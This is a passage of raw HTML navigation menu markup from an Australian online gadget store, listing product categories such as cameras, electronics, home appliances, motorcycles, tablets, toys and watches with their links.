href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
